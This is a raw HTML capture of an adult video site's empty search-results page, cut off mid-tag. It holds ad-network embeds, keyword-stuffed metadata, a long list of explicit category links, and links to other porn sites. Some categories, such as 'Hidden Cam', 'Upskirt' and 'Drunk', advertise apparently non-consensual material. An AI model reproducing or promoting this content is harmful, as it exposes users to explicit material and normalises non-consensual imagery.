

--- FILE ---
content_type: text/html
request_url: https://pornsex2022.com/en/search/QW5uZQ/
body_size: 6290
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Sex 2022 - 1 Free Porn Videos #1 -  - 0 </title>
        <meta name="description" content="1 - 0 - Bondage Sex Free Videos, Hub Porn Gay, Porn Hob Mobil, Sex Porn Xxx Video Download" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://pornsex2022.com/en/search/MQ/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/LqYpawAdZ23i8bNdhPseR3E.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        <div class="wrapper">
            
            <div class="header">
                
                <div class="content">
                    
                    <div class="menu-toggle"><i class="la la-bars"></i></div>
                    
                    <div class="logo">
                        <a href="https://pornsex2022.com" target="_self">Porn<span>Sex</span>2022</a>
                    </div>
                    
                    <div class="search-toggle"><i class="la la-search"></i></div>
                    
                    <ul class="main-navigation">
                        <li><!-- <a href="https://livesexhookers.com/"> --><!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><!-- PornSites --></a></li>
                    </ul>
                    
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search">
                            </div>
                            <button type="submit" title="Find"><i class="la la-search"></i></button>
                        </form>
                    </div>
                    
                </div>
                
            </div>
            
            <div class="main-content">
            
                
                <div class="content">
                        
                    <h1>1 Free Xxx Movies</h1>
                    
                    <ul class="sort-buttons">
                        
                        <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                        <li><a href="/en/search/MQ/latest/1/" target="_self">Newest</a></li>
                        <li><a href="/en/search/MQ/popular/1/" target="_self">Top rated</a></li>
                        
                    </ul>
        
                    <ul class="thumbs-wrapper">
        
        
                    </ul>
                    
                </div>
        
                <div class="pages-navigation">
                    
                    <div class="content">
                        
                        <ul>
                    

                            
                        </ul>
                        
                    </div>
                    
                </div>
                    
                <div class="content">
                    
                    <ul class="brs-300">
        
                        <li class="b-300">
                           <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </li>
        
                        <li class="b-300 b-300-2">
                           <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-3">
                           <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-4">
                           <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-5">
                           <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                    </ul>
                    
                    <h2>Hot Searches</h2>
                    
                    <ul class="searches-links">
                        
 
                        
                    </ul>
                    
                </div>
                
                <div class="alt-block">
                    
                    <div class="content">
                        
                        <h2>Popular Categories</h2>
                            
                        <div class="list">
                            
                            <ul>
                            
                   
<li><a href="/en/category/169/69/popular/1/" target="_self"><span>69</span> <span class="total"><i class="la la-video"></i> 1064 videos</span></a></li>

                        
                   
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 12479 videos</span></a></li>

                        
                   
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 6593 videos</span></a></li>

                        
                   
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total"><i class="la la-video"></i> 1751 videos</span></a></li>

                        
                   
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total"><i class="la la-video"></i> 6133 videos</span></a></li>

                        
                   
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total"><i class="la la-video"></i> 4013 videos</span></a></li>

                        
                   
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total"><i class="la la-video"></i> 2978 videos</span></a></li>

                        
                   
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total"><i class="la la-video"></i> 3926 videos</span></a></li>

                        
                   
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><span>Babe</span> <span class="total"><i class="la la-video"></i> 7640 videos</span></a></li>

                        
                   
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span>Ball Busting</span> <span class="total"><i class="la la-video"></i> 85 videos</span></a></li>

                        
                   
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><span>Beach</span> <span class="total"><i class="la la-video"></i> 1167 videos</span></a></li>

                        
                   
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span>Big Ass</span> <span class="total"><i class="la la-video"></i> 4396 videos</span></a></li>

                        
                   
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total"><i class="la la-video"></i> 3908 videos</span></a></li>

                        
                   
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total"><i class="la la-video"></i> 7778 videos</span></a></li>

                        
                   
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span>Bikini</span> <span class="total"><i class="la la-video"></i> 1090 videos</span></a></li>

                        
                   
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span>Bisexual</span> <span class="total"><i class="la la-video"></i> 1122 videos</span></a></li>

                        
                   
<li><a href="/en/category/15/Black/popular/1/" target="_self"><span>Black</span> <span class="total"><i class="la la-video"></i> 3630 videos</span></a></li>

                        
                   
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span>Blonde</span> <span class="total"><i class="la la-video"></i> 5659 videos</span></a></li>

                        
                   
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total"><i class="la la-video"></i> 15544 videos</span></a></li>

                        
                   
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span>Brazilian</span> <span class="total"><i class="la la-video"></i> 1073 videos</span></a></li>

                        
                   
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><span>Bride</span> <span class="total"><i class="la la-video"></i> 766 videos</span></a></li>

                        
                   
<li><a href="/en/category/187/British/popular/1/" target="_self"><span>British</span> <span class="total"><i class="la la-video"></i> 1106 videos</span></a></li>

                        
                   
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span>Brunette</span> <span class="total"><i class="la la-video"></i> 6011 videos</span></a></li>

                        
                   
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span>Bukkake</span> <span class="total"><i class="la la-video"></i> 1106 videos</span></a></li>

                        
                   
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><span>Busty</span> <span class="total"><i class="la la-video"></i> 2804 videos</span></a></li>

                        
                   
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span>CFNM</span> <span class="total"><i class="la la-video"></i> 1075 videos</span></a></li>

                        
                   
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span>Cameltoe</span> <span class="total"><i class="la la-video"></i> 958 videos</span></a></li>

                        
                   
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span>Cartoon</span> <span class="total"><i class="la la-video"></i> 1084 videos</span></a></li>

                        
                   
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total"><i class="la la-video"></i> 1140 videos</span></a></li>

                        
                   
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span>Celebrity</span> <span class="total"><i class="la la-video"></i> 1098 videos</span></a></li>

                        
                   
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span>Cheerleader</span> <span class="total"><i class="la la-video"></i> 914 videos</span></a></li>

                        
                   
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span>Close Up</span> <span class="total"><i class="la la-video"></i> 1666 videos</span></a></li>

                        
                   
<li><a href="/en/category/27/College/popular/1/" target="_self"><span>College</span> <span class="total"><i class="la la-video"></i> 2128 videos</span></a></li>

                        
                   
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total"><i class="la la-video"></i> 1454 videos</span></a></li>

                        
                   
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total"><i class="la la-video"></i> 1257 videos</span></a></li>

                        
                   
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total"><i class="la la-video"></i> 1938 videos</span></a></li>

                        
                   
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total"><i class="la la-video"></i> 1324 videos</span></a></li>

                        
                   
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span>Cum In Mouth</span> <span class="total"><i class="la la-video"></i> 1122 videos</span></a></li>

                        
                   
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total"><i class="la la-video"></i> 6593 videos</span></a></li>

                        
                   
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><span>Czech</span> <span class="total"><i class="la la-video"></i> 1288 videos</span></a></li>

                        
                   
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span>Deep throat</span> <span class="total"><i class="la la-video"></i> 2864 videos</span></a></li>

                        
                   
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total"><i class="la la-video"></i> 2755 videos</span></a></li>

                        
                   
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span>Doctor</span> <span class="total"><i class="la la-video"></i> 1138 videos</span></a></li>

                        
                   
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span>Doggystyle</span> <span class="total"><i class="la la-video"></i> 2949 videos</span></a></li>

                        
                   
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span>Dorm</span> <span class="total"><i class="la la-video"></i> 939 videos</span></a></li>

                        
                   
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total"><i class="la la-video"></i> 1083 videos</span></a></li>

                        
                   
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total"><i class="la la-video"></i> 938 videos</span></a></li>

                        
                   
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><span>Emo</span> <span class="total"><i class="la la-video"></i> 1056 videos</span></a></li>

                        
                   
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total"><i class="la la-video"></i> 1150 videos</span></a></li>

                        
                   
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total"><i class="la la-video"></i> 840 videos</span></a></li>

                        
                   
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span>Family</span> <span class="total"><i class="la la-video"></i> 2428 videos</span></a></li>

                        
                   
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><span>Feet</span> <span class="total"><i class="la la-video"></i> 1062 videos</span></a></li>

                        
                   
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total"><i class="la la-video"></i> 1906 videos</span></a></li>

                        
                   
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span>Fetish</span> <span class="total"><i class="la la-video"></i> 4216 videos</span></a></li>

                        
                   
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total"><i class="la la-video"></i> 1623 videos</span></a></li>

                        
                   
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total"><i class="la la-video"></i> 1071 videos</span></a></li>

                        
                   
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total"><i class="la la-video"></i> 1051 videos</span></a></li>

                        
                   
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total"><i class="la la-video"></i> 2829 videos</span></a></li>

                        
                   
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total"><i class="la la-video"></i> 1084 videos</span></a></li>

                        
                   
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total"><i class="la la-video"></i> 1054 videos</span></a></li>

                        
                   
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total"><i class="la la-video"></i> 1289 videos</span></a></li>

                        
                   
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total"><i class="la la-video"></i> 2126 videos</span></a></li>

                        
                   
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total"><i class="la la-video"></i> 3761 videos</span></a></li>

                        
                   
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 1084 videos</span></a></li>

                        
                   
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span>Hidden Cam</span> <span class="total"><i class="la la-video"></i> 1274 videos</span></a></li>

                        
                   
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span>High Heels</span> <span class="total"><i class="la la-video"></i> 1266 videos</span></a></li>

                        
                   
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total"><i class="la la-video"></i> 2318 videos</span></a></li>

                        
                   
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total"><i class="la la-video"></i> 2556 videos</span></a></li>

                        
                   
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total"><i class="la la-video"></i> 3049 videos</span></a></li>

                        
                   
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span>Japanese</span> <span class="total"><i class="la la-video"></i> 2966 videos</span></a></li>

                        
                   
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><span>Latex</span> <span class="total"><i class="la la-video"></i> 1057 videos</span></a></li>

                        
                   
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><span>Latina</span> <span class="total"><i class="la la-video"></i> 2587 videos</span></a></li>

                        
                   
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total"><i class="la la-video"></i> 4032 videos</span></a></li>

                        
                   
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span>Lingerie</span> <span class="total"><i class="la la-video"></i> 2204 videos</span></a></li>

                        
                   
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><span>MILF</span> <span class="total"><i class="la la-video"></i> 7206 videos</span></a></li>

                        
                   
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span>Machine Fucking</span> <span class="total"><i class="la la-video"></i> 586 videos</span></a></li>

                        
                   
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total"><i class="la la-video"></i> 1458 videos</span></a></li>

                        
                   
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span>Masturbating</span> <span class="total"><i class="la la-video"></i> 1271 videos</span></a></li>

                        
                   
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total"><i class="la la-video"></i> 5863 videos</span></a></li>

                        
                   
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span>Mexican</span> <span class="total"><i class="la la-video"></i> 1085 videos</span></a></li>

                        
                   
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><span>Midget</span> <span class="total"><i class="la la-video"></i> 446 videos</span></a></li>

                        
                   
<li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span>Mom</span> <span class="total"><i class="la la-video"></i> 1923 videos</span></a></li>

                        
                   
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total"><i class="la la-video"></i> 1121 videos</span></a></li>

                        
                   
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span>Nudist</span> <span class="total"><i class="la la-video"></i> 1062 videos</span></a></li>

                        
                   
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span>Nylon</span> <span class="total"><i class="la la-video"></i> 1053 videos</span></a></li>

                        
                   
<li><a href="/en/category/70/Office/popular/1/" target="_self"><span>Office</span> <span class="total"><i class="la la-video"></i> 1282 videos</span></a></li>

                        
                   
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span>Old Young</span> <span class="total"><i class="la la-video"></i> 1146 videos</span></a></li>

                        
                   
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span>Orgasm</span> <span class="total"><i class="la la-video"></i> 1614 videos</span></a></li>

                        
                   
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span>Orgy</span> <span class="total"><i class="la la-video"></i> 1147 videos</span></a></li>

                        
                   
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total"><i class="la la-video"></i> 2284 videos</span></a></li>

                        
                   
<li><a href="/en/category/78/POV/popular/1/" target="_self"><span>POV</span> <span class="total"><i class="la la-video"></i> 3512 videos</span></a></li>

                        
                   
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total"><i class="la la-video"></i> 1289 videos</span></a></li>

                        
                   
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total"><i class="la la-video"></i> 3324 videos</span></a></li>

                        
                   
<li><a href="/en/category/230/Party/popular/1/" target="_self"><span>Party</span> <span class="total"><i class="la la-video"></i> 1373 videos</span></a></li>

                        
                   
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total"><i class="la la-video"></i> 1255 videos</span></a></li>

                        
                   
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span>Pornstars</span> <span class="total"><i class="la la-video"></i> 2178 videos</span></a></li>

                        
                   
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total"><i class="la la-video"></i> 1107 videos</span></a></li>

                        
                   
<li><a href="/en/category/80/Public/popular/1/" target="_self"><span>Public</span> <span class="total"><i class="la la-video"></i> 2534 videos</span></a></li>

                        
                   
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span>Pussy</span> <span class="total"><i class="la la-video"></i> 5282 videos</span></a></li>

                        
                   
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><span>Reality</span> <span class="total"><i class="la la-video"></i> 3935 videos</span></a></li>

                        
                   
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><span>Retro</span> <span class="total"><i class="la la-video"></i> 1256 videos</span></a></li>

                        
                   
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span>Rimjob</span> <span class="total"><i class="la la-video"></i> 1054 videos</span></a></li>

                        
                   
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total"><i class="la la-video"></i> 1607 videos</span></a></li>

                        
                   
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><span>Russian</span> <span class="total"><i class="la la-video"></i> 1245 videos</span></a></li>

                        
                   
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span>Secretary</span> <span class="total"><i class="la la-video"></i> 1282 videos</span></a></li>

                        
                   
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span>Shaved</span> <span class="total"><i class="la la-video"></i> 1908 videos</span></a></li>

                        
                   
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><span>Shower</span> <span class="total"><i class="la la-video"></i> 1128 videos</span></a></li>

                        
                   
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total"><i class="la la-video"></i> 2142 videos</span></a></li>

                        
                   
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total"><i class="la la-video"></i> 1267 videos</span></a></li>

                        
                   
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total"><i class="la la-video"></i> 1296 videos</span></a></li>

                        
                   
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span>Spanked</span> <span class="total"><i class="la la-video"></i> 1086 videos</span></a></li>

                        
                   
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span>Squirt</span> <span class="total"><i class="la la-video"></i> 1261 videos</span></a></li>

                        
                   
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total"><i class="la la-video"></i> 2142 videos</span></a></li>

                        
                   
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span>Strap-on</span> <span class="total"><i class="la la-video"></i> 1060 videos</span></a></li>

                        
                   
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total"><i class="la la-video"></i> 1070 videos</span></a></li>

                        
                   
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span>Tattoo</span> <span class="total"><i class="la la-video"></i> 2199 videos</span></a></li>

                        
                   
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span>Teacher</span> <span class="total"><i class="la la-video"></i> 1123 videos</span></a></li>

                        
                   
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><span>Teen</span> <span class="total"><i class="la la-video"></i> 14428 videos</span></a></li>

                        
                   
<li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span>Thai</span> <span class="total"><i class="la la-video"></i> 1078 videos</span></a></li>

                        
                   
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total"><i class="la la-video"></i> 3679 videos</span></a></li>

                        
                   
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span>Titty Fuck</span> <span class="total"><i class="la la-video"></i> 506 videos</span></a></li>

                        
                   
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span>Upskirt</span> <span class="total"><i class="la la-video"></i> 1117 videos</span></a></li>

                        
                   
<li><a href="/en/category/260/VR/popular/1/" target="_self"><span>VR</span> <span class="total"><i class="la la-video"></i> 1007 videos</span></a></li>

                        
                   
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 2900 videos</span></a></li>

                        
                   
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 1179 videos</span></a></li>

                        
                   
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><span>Wife</span> <span class="total"><i class="la la-video"></i> 2329 videos</span></a></li>

                        
 
                            
                            </ul>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <div class="content">
                    
                    <h2>Similar Sites</h2>
        
                    <div class="list list-network">
        
                        <ul>
<!--<!-- <li><a href="https://lupoporn.net/" data-ct="1349193248"><span><i class="la la-angle-right"></i> lupoporn.net</span></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218"><span><i class="la la-angle-right"></i> porno xxx</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span><i class="la la-angle-right"></i> free xxx videos</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><span><i class="la la-angle-right"></i> full porn movies</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span><i class="la la-angle-right"></i> GoldPorn</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span><i class="la la-angle-right"></i> tubeporn</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span><i class="la la-angle-right"></i> porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span><i class="la la-angle-right"></i> ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span><i class="la la-angle-right"></i> xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span><i class="la la-angle-right"></i> homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><span><i class="la la-angle-right"></i> hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><span><i class="la la-angle-right"></i> hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><span><i class="la la-angle-right"></i> hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span><i class="la la-angle-right"></i> free porn movie</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span><i class="la la-angle-right"></i> movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><span><i class="la la-angle-right"></i> pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span><i class="la la-angle-right"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span><i class="la la-angle-right"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span><i class="la la-angle-right"></i> FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><span><i class="la la-angle-right"></i> xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><span><i class="la la-angle-right"></i> xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><span><i class="la la-angle-right"></i> freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span><i class="la la-angle-right"></i> video-xnxx.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span><i class="la la-angle-right"></i> brazers.pro</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span><i class="la la-angle-right"></i> pornhup</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span><i class="la la-angle-right"></i> 4kxxxporn.com</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span><i class="la la-angle-right"></i> sex xxx</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span><i class="la la-angle-right"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span><i class="la la-angle-right"></i> wwwporn.pro</span></a></li><li><a href="https://porntubes.name/" data-ct="1517440848"><span><i class="la la-angle-right"></i> porntubes</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><span><i class="la la-angle-right"></i> sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><span><i class="la 